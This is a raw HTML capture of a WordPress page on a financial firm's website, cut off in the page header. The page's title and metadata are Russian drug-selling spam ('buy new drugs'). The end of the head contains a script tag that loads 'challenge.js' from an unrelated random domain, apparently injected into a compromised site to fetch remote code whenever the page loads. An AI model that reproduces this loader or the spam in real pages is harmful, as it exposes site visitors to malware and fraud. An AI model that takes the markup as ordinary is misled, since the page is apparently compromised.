

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/
body_size: 13357
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Новые наркотики купить &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" />
<link rel='shortlink' href='https://fdcng.com/?p=3684' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Новые наркотики купить"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/"/>

<meta itemprop="name" content="Новые наркотики купить"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3684 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
